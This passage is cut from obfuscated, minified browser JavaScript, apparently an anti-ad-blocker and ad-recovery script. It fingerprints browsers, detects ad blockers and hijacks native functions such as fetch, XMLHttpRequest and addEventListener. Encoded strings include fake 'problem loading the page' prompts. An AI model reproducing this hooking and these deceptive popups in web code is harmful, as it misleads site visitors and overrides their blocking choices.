tainted","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","reload","scrollWidth","6RBQwFk","sendBeacon","pubstack","Map","bottom","responseURL","protocol","parse","intersectionRatio","mezzomedia","PerformanceResourceTiming","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","opr","attributes","script:","src","adpushup","some","call","), url: ","JSON","Failed to get key from: ","JlhEX1FPaE1ybHRwUjFjNHpHClk=","evaluate","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","cWJ1dw==","text","nhn","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","outerHTML","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","a2Zwdg==","stack","HTMLVideoElement","link","cmVzZXJ2ZWQyT3V0cHV0","gpt-adpushup","ar-v1","Date.now is not a number","origin","insertBefore","decodeURI","gpt-minutemedia","whale","Failed to decode protect-url: url is empty","return this","HTMLStyleElement","getElementById","warn","srcset","https://cadmus.script.ac","error on contentWindow","geniee","(function(){","postMessage","Node_appendChild","math-random","&error=","http:","map","nthChildOf","createElement","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","__tcfapi","https://","test/v1ew/failed","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","hasAttribute","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","version=","262160OPivjk","N3k6eDIxOF1VI05DfW5XYU1Te0w=","ZGdnbg==","calculatorsoup.com","idx","error","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","cachedResultIsInAdIframe","Url","language","crios","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","Zm1qeA==","element-tagName","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","em1wYw==","constructor","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","Script","source","max","toPrimitive","IFrame","childElementCount","worldhistory.org","get-computed-style","/script/","DocumentFragment","flatMap","edg/","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","wp-data","number","port","xhr.onreadystatechange not set","setAttribute","parentElement","cmVzZXJ2ZWQySW5wdXQ=","data","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV",", body: ","XMLHttpRequest","&request_id=","stringify","isArray","Element.remove","can't access user-agent","get","string",", cfRay: ","prototype","error on googletag.pubads()","adshieldMaxRTT","fetchScript error(status: ","Invalid protect url: ","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","gpt-rubicon","NodeList","html","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","#as_domain","setIsTcfNeeded","delete","replaceState","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","setHTMLUnsafe","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","bnh6bg==","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","collect","Number","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","4UDcemJ","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","CSSStyleDeclaration","/resources/v2/","appendScriptElementAsync","document.hidden","querySelectorAll","tagName","isSleipnir","onLine","Timed out waiting for consent readiness","fetchLater","utf-8","ing","elementFromPoint","revokeObjectURL","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","/view","traffective","last_bfa_at","navigator","PTZhMEc+UE9vMzdudj94JjFgXTJ0","isInAdIframe","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","dable-tdn","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","gpt-highfivve","parseInt","innerText",", Script-Crc32: ","document.head.appendChild, removeChild, childNodes","Forcepoint","aW5wdXQ=","isBrave","isGecko","raptive","requestAnimationFrame","gpt-andbeyond","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","as-extra","coupang-dynamic","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","write","sectionChange","document.getElementsByClassName","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","getTime","Chrome/","poster","span","HTMLSourceElement","matchAll","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","split","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","configIndex","gpt-anymind","__sa_","], X-Crc32: ","base64 failed","ping","width","fuse","cookie","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","<html></html>","gpt-funke","TopLevelCss","object","gecko/","finally","exec","cssText","property","localStorage","HTMLFormElement","gpt-ima-adshield","textContent","innerWidth","https://html-load.com","document.classList.remove not work","url","CSSStyleDeclaration.set/get/removeProperty","hostname","Element_innerHTML","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","version","focus/","isSamsungBrowser","document - link element","Failed to load script: ","attributionSrc","undefined","str","Document","Worker","script not executed(inline)","parent","AdShield API cmd","true","reserved2Input","Headers","HTMLMetaElement","atob-btoa","elem","endsWith","encodeURI","Element_setAttribute","object-keys","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","lastIndexOf","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","className","set","data-resource","resource","removeEventListener","XMLHttpRequest.onreadystatechange","entries","hostage","minutemedia","boundingClientRect","aXJycg==","adshield-native","shift","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","fromEntries","abc","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","Invalid reserved state: ","getElementsByTagName","writeln","scrollY","POST","join","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","trim","Failed to fetch script: ","reverse","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","fromCharCode","&message=","Clean.io Inc.","copyScriptElement","title","findIndex","encodeURIComponent","forEach","core-ads","script","Cf-Ray","pagehide","insertRule","728px","Yml4cXJod245emptNTRvMTJmZTBz","createObjectURL","concat","/resources/","enliple","top","_isTcfNeeded","a3luYg==","getAttributeNames","fxios/","performance","samsungbrowser","replaceScriptElementAsync","document - find element","listenerId","addEventListener","data-sdk","innerHeight","reserved1","Y29rcQ==","Blob","gpt-adshield","send","aXRoYw==","removeChild","alt","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","DOMParser","ar-yahoo-v1","transferSize","as_modal_loaded","function","pubads","responseType","replace","can't access document.hidden","Element_getAttribute","action","d2VneWpwenV4MzhxMmE5dm1pZm90","inventories_key","adsinteractive",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"reduce","duration","Function","ghi","tcString","snigel","indexOf","X-Crc32","resolve","setAttributeNS","onreadystatechange","includes","eventStatus","div","alphaStr","reserved1Input","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","cultureg","window","confirm","extra","contentDocument","players","article","statusText","198235UCZejQ","readyState","getPropertyValue","responseText","tcloaded","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","apply","MessagePort","438384zXfzBr","connection","div#contents","referrer","IntersectionObserverEntry","userAgent","symbol","Invalid protect url prefix: ","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","hidden","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","alert","Version/","adingo","fGAJJ1JxajZDTldIXUk4c3g3dTNm","ddg/","trident","Date.now","status code: ","adfit","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","178232LqujIS","charAt","rtt","cmVzZXJ2ZWQx","now","URL","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","replaceSync","eventId=","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","firefox","remove","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","Date","Window","AdShield API cmd.push result","slice","cmVzZXJ2ZWQxSW5wdXQ=","child-0","classList","geniee-prebid","httpEquiv","iframe","&title=","blob:","try-catch","async","filter","HTMLScriptElement","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","document.documentElement.clientWidth, clientHeight","btoa","domain switch: no src attribute","response","adsense","toString","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","clearInterval","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","edge","token=","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb",'":[{"id":"',"&type=negotiate_fail","Element_attributes","aditude","gpt-enliple","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","reserved2","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","document.getElementsByTagName","isInRootIframe","findLastIndex","charCodeAt","reserved2Output","fetchScript error(script malformed), url: ","Css","iterator","intersectionRect","check","&is_brave=","getItem","originalUrl","AS-ENCODED-VAL","gpt-nextmillenium","srcdoc","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","host","debug","match","right","stopPropagation","cache_is_blocking_ads","min","https://report.error-report.com/modal?","bmxvYw==","X-Length","currentScript","cnlwYQ==","scrollX,Y","status","initial","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","parentNode","defineProperty","about:","setInterval","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","isNaN","http://","__tcfapi not found within timeout","as-empty-bidder","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","input","chrome","History","recovery","Window_fetch","decodeURIComponent","c204ZmtocndhOTR5MGV1cGoybnEx","querySelector","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","scrollX","isFirefox","contentWindow","body","close-error-report","HTMLImageElement","javascript:","__gpp not found within timeout","_fa_","RegExp","removeItem","all","tri","ZndiaA==","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","from","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","NmFreWhvcjgwbTM3c2xmdzF2eHA=","reserved1Output","[native code]","def","contains","getWindowId",", Forcepoint detected","Date.now is not a function","sdkVersion","AdShield API cmd.push","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","cmd"];return(t=function(){return e})()}(function(){const n=e,o=t();for(;;)try{if(154552===parseInt(n(846))/1+parseInt(n(824))/2+-parseInt(n(991))/3*(parseInt(n(593))/4)+-parseInt(n(816))/5+parseInt(n(449))/6*(parseInt(n(343))/7)+-parseInt(n(1040))/8*(parseInt(n(303))/9)+-parseInt(n(519))/10)break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const t=e;var n={};n.g=function(){const t=e;if(t(663)==typeof globalThis)return globalThis;try{return this||new Function(t(494))()}catch(e){if(t(663)==typeof window)return window}}();const o=t=>{const n=e;let o=0;for(let e=0,r=t[n(421)];e<r;e++)o=(o<<5)-o+t[n(900)](e),o|=0;return o},r=class{static[t(906)](){const e=t;var n,r;let i=arguments[e(421)]>0&&void 0!==arguments[0]?arguments[0]:e(944),c=!(arguments[e(421)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(850)](),a=s-s%864e5,l=a-864e5,d=a+864e5,u=e(432)+o(i+"_"+a),m=e(432)+o(i+"_"+l),f=e(432)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(e){const n=t;return(i=n(780)==typeof Symbol&&n(830)==typeof Symbol[n(904)]?function(e){return typeof e}:function(e){const t=n;return e&&t(780)==typeof Symbol&&e[t(536)]===Symbol&&e!==Symbol[t(570)]?t(830):typeof e})(e)}function c(n,o,r){const c=t;return s=function(t){const n=e;if(n(663)!=i(t)||!t)return t;var o=t[Symbol[n(541)]];if(void 0!==o){var r=o[n(467)](t,n(568));if(n(663)!=i(r))return r;throw new TypeError(n(1092))}return String(t)}(o),(o=c(830)==i(s)?s:s+"")in n?Object[c(932)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var s}const s=8e3;class a{static[t(582)](e){this[t(755)]=e}static[t(567)](e){const n=t;let o=!(arguments[n(421)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(421)]>2&&void 0!==arguments[2]?arguments[2]:n(669);try{return o&&(e=l(e)),window[r][n(908)](e)}catch(e){return""}}static[t(708)](n,o){const r=t;let i=!(arguments[r(421)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(421)]>3&&void 0!==arguments[3]?arguments[3]:r(669);try{if(i&&(n=l(n)),!this[r(755)])return window[c][r(982)](n,o);(async function(){const t=r,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=s,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=e;try{var c,a;await function(){const t=e;let n=arguments[t(421)]>0&&void 0!==arguments[0]?arguments[0]:s;return new Promise(((e,o)=>{const r=t,i=Date[r(850)](),c=()=>{const t=r;t(780)!=typeof window[t(512)]?Date[t(850)]()-i>n?o(new Error(t(938))):setTimeout(c,50):e(window[t(512)])};c()}))}(t);let l=!1;const d=e=>!(!e||i(820)!==e[i(803)]&&i(1025)!==e[i(803)]||n&&!e[i(795)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(512)])||void 0===r||r[n(467)](c,n(711),2,(()=>{}),e[n(763)])}catch{}o(e)}};null===(c=(a=window)[i(512)])||void 0===c||c[i(467)](a,i(764),2,u),setTimeout((()=>{l||r(new Error(i(603)))}),t)}catch(e){r(e)}}))}();if(!function(t){const n=e;var o,r;return!!(null!==(o=null===(r=t[n(1006)])||void 0===r?void 0:r[n(375)])&&void 0!==o?o:{})[1]}(a))throw new Error(t(1027));let l;if(i)try{l=await function(){const e=t;let n=arguments[e(421)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((t,o)=>{const r=e,i=Date[r(850)](),c=()=>{const e=r;e(780)!=typeof window[e(409)]?Date[e(850)]()-i>n?o(new Error(e(957))):setTimeout(c,50):(()=>{const n=e;try{var o,r,i,c;null===(o=(r=window)[n(409)])||void 0===o||o[n(467)](r,n(764),((e,o)=>{const r=n;o&&e&&(r(637)===e[r(346)]||r(1020)===e[r(346)])&&t(e)})),null===(i=(c=window)[n(409)])||void 0===i||i[n(467)](c,n(389),((e,o)=>{o&&e&&t({eventName:n(929),data:e})}))}catch{}})()};c()}))}()}catch(e){console[t(497)](e)}return{result:await Promise[t(799)]((e=>{const r=t;let{tcData:i,gppInfo:s}=e;window[c][r(982)](n,o)})({tcData:a,gppInfo:l})),tcData:a,gppInfo:l}})()[r(419)]((e=>{}))}catch(e){}}static[t(857)](e){const n=t;let o=!(arguments[n(421)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(421)]>2&&void 0!==arguments[2]?arguments[2]:n(669);try{return o&&(e=l(e)),window[r][n(960)](e)}catch(e){}}}c(a,t(755),!1);const l=e=>""[t(751)](window[t(1075)][t(915)],t(958))[t(751)](btoa(e));class d{static[t(626)](){const e=t;try{if(null!=window[e(613)][e(1141)]&&e(626)===window[e(613)][e(1141)][e(626)][e(1069)])return!0}catch(e){}return!1}static[t(413)](){const e=t;try{if(d[e(626)]())return!1;const t=navigator[e(829)][e(349)](),n=[e(1087)];return![e(942),e(886),e(549),e(461),e(414),e(341),e(840),e(530),e(856),e(492),e(839),e(1028),e(1013)][e(466)]((n=>t[e(802)](n)))&&n[e(466)]((n=>t[e(802)](n)))}catch(e){}return!1}static[t(951)](){const e=t;try{if(d[e(626)]())return!1;const t=navigator[e(829)][e(349)]();if(t[e(802)](e(682))||t[e(802)](e(758)))return!0;const n=[e(856)];return![e(942),e(886),e(549),e(461),e(414),e(341),e(840),e(530),e(492),e(839),e(1028),e(1013)][e(466)]((n=>t[e(802)](n)))&&n[e(466)]((n=>t[e(802)](n)))}catch(e){}return!1}static[t(683)](){const e=t;try{const t=navigator[e(829)][e(349)]();return t[e(802)](e(378))&&t[e(802)](e(760))}catch(e){}return!1}static[t(601)](){const e=t;try{return navigator[e(829)][e(349)]()[e(802)](e(373))}catch(e){}return!1}static[t(627)](){const e=t;return navigator[e(829)][e(349)]()[e(802)](e(664))}}const u=(e,n)=>{const o=t;if(o(568)!=typeof e||o(568)!=typeof n)return!1;const r=e[o(421)],i=n[o(421)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let t=0;t<e[o(421)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(421)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return!0}return!1},m=(e,n)=>{const o=t;if(o(568)!=typeof e||o(568)!=typeof n)return-1;const r=e[o(421)],i=n[o(421)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let t=0;t<e[o(421)];t++)if(e[t]===n[0]){let r=!0;for(let i=1;i<n[o(421)];i++)if(!e[t+i]||e[t+i]!==n[i]){r=!1;break}if(r)return t}return-1},f=e=>{const n=t,o=navigator[n(829)],r=m(o,e);if(-1===r)return-1;let i="";for(let t=r+e[n(421)];t<o[n(421)];t++){const e=o[n(900)](t);if(e<48||e>57)break;i+=o[t]}return 